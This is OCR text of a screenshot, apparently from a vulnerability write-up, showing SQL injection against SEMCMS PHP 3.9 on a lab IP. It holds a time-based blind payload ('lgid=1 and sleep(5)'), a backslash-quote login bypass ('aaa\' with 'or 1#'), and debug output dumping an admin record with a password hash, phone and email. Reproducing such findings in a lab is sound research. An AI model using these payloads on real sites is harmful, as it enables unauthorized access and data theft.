 不安全 | 10.10.10.95/SEMCMS_PHP_3.9/vyT4nP_Admin/SEMCMS_Banner.php?lgid=1+and+sleep(5)#
6
C
应用 百度 利用GIt命令上传项... GitHub - local-ho... ES ES6 入门教程 - EC... Mock.js Google 在线子域名查询 GitHub - fluid-de... 360漏洞响应平台(S... web攻防平台 DVP（分散式漏洞... C (3条消息) 利用Hex... 用户中心 — TNTV... loouo/free: 免费科... » 阅读
string(4) "aaa\" string(5) "or 1#" select * from sc_user where user_admin='aaa\' and user_ps='or 1#'object(mysqli_result)#3 (5) { ["current_field"]=> int(0) ["field_count"]=> int(9) ["lengths"]=> NULL ["num_rows"]=> int(1) ["type"]=> int(0) } 进来了 array(9) { ["ID"]=> string(1) "3" ["user_name"]=> string(9) "总账号" ["user_admin"]=> string(5) "Admin" ["user_ps"]=> stri
"c4ca4238a0b923820dcc509a6f75849b" ["user_tel"]=> string(10) "1380000001" ["user_qx"]=> string(64) "74,76,77,87,88,110,111,112,75,78,79,80,81,82,83,84,89,100,113,en" ["user_time"]=> string(19) "2017-11-23 06:39:42" ["user_email"]=> string(17) "1181698019@qq.com" ["user_rzm"]=> string(4) "6246" }
后台首页 > 综合管理 > BANNER管理 刷新 返回
进来了int(0)
BANNER管理 增加BANNER
选择 序号 位置 图片 链接地址 排序 更新时间 操作
没有相关信息！
选择所有 清空选中 删除选中 总共 0 条记录
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 18
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms 24000 ms 26000 ms 28000 ms 30000 ms 32000 ms 34000 ms 36
Name Status Type Initiator Size Time Waterfall
SEMCMS_Banner.php?lgid=1+and+sleep(5) 200 document Other 5.4 kB 24.16 s
jquery.js 200 script SEMCMS_Banner.php?lgid=1+and+sleep(5) (memory cache) 0 ms